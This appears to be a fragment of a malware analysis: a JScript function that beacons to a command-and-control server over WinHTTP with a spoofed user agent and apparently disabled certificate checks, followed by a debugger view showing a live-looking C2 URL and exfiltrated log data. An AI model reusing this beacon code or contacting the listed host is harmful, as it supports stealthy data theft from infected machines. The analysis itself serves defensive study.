 function srv_try_send_data(url, action, status, data, add_hdr_key, add_hdr_value) {
try {
win_http.Open('POST', url, false);
win_http.SetRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
win_http.SetRequestHeader('User-Agent', 'Mozilla/5.0(Windows NT 10.0; WOW64; Trident/7.0; rv:11.1)like Gecko');
win_http.SetRequestHeader('X-Client-Id', uid);
win_http.SetRequestHeader('X-Client-Controller', action);
win_http.SetRequestHeader('X-Client-Ut', get_os_uptime());
if (status != 0) win_http.setRequestHeader('X-Client-Status', status);
if ((add_hdr_key) && (add_hdr_value)) win_http.setRequestHeader(add_hdr_key, add_hdr_value);
win_http.Option(4) = 0x0100 + 0x0200 + 0x1000 + 0x2000;
win_http.Option(9) = 0x0008 + 0x0020 + 0x0080;
win_http.Send(data);
return true;
} catch (e) {}
return false;
}
url "http://ec311447.cyou/index.php" View
action 3
status 0
data "05-05-2023 05:20:22 [Solution1 ( ) - :: ... View
add_hdr_key null
add_hdr_value null
e undefined